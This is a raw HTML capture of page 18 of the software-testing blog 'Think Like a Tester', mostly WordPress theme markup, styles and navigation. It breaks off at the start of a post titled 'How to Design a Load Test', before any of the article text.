

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkingtester.com/page/18/
body_size: 36440
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Think Like a Tester &#8211; Page 18</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Think Like a Tester &raquo; Feed" href="https://thinkingtester.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Like a Tester &raquo; Comments Feed" href="https://thinkingtester.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thinkingtester.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thinkingtester.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(56,182,255);--wp--preset--color--secondary: rgb(73,73,73);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(56,182,255) 0%, rgb(73,73,73) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(56,182,255) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(56,182,255) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(73,73,73) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://thinkingtester.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://thinkingtester.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.18' />
<link rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.18' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.18" /></noscript><link rel='stylesheet' id='go-style-css' href='https://thinkingtester.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.18' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://thinkingtester.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.18' media='all' />
<link rel="https://api.w.org/" href="https://thinkingtester.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkingtester.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(202, 100%, 61%);
				
									--go--color--secondary: hsl(0, 0%, 29%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
									--go-header--color--background: hsl(202, 100%, 61%);
				
									--go-site-title--color--text: hsl(0, 0%, 29%);
					--go-site-description--color--text: hsl(0, 0%, 29%);
					--go-navigation--color--text: hsl(0, 0%, 29%);
					--go-search-toggle--color--text: hsl(0, 0%, 29%);
					--go-search-button--color--background: hsl(0, 0%, 29%);
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 900;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://thinkingtester.com/wp-content/uploads/2020/05/cropped-The-Thinking-Tester-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thinkingtester.com/wp-content/uploads/2020/05/cropped-The-Thinking-Tester-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkingtester.com/wp-content/uploads/2020/05/cropped-The-Thinking-Tester-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://thinkingtester.com/wp-content/uploads/2020/05/cropped-The-Thinking-Tester-4-270x270.png" />
</head>

<body
		class="home blog paged custom-background wp-embed-responsive paged-18 wp-theme-go is-style-traditional has-header-1 has-footer-1 has-header-background has-page-titles hfeed"
>

	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative has-background header-1" role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a class="display-inline-block no-underline" href="https://thinkingtester.com/" itemprop="url"><h1 class="site-title">Think Like a Tester</h1></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="primary-menu list-reset"><li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-256"><a href="https://thinkingtester.com">Home</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://thinkingtester.com/books/">NEW BOOK!</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://thinkingtester.com/articles/">Articles</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://thinkingtester.com/videos/">Videos</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://thinkingtester.com/podcasts/">Podcasts</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://thinkingtester.com/courses/">Courses</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://thinkingtester.com/free-resources/">Free Resources</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://thinkingtester.com/about/">About</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://thinkingtester.com/">
		<meta itemprop="target" content="https://thinkingtester.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-145 post type-post status-publish format-standard hentry" id="post-145">

	
	<header class="entry-header m-auto px">

		<h2 class="post__title entry-title m-0"><a href="https://thinkingtester.com/how-to-design-a-load-test/" rel="bookmark">How to Design a Load Test</a></h2>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://thinkingtester.com/author/kristinjackvony/">kristinjackvony</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://thinkingtester.com/how-to-design-a-load-test/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
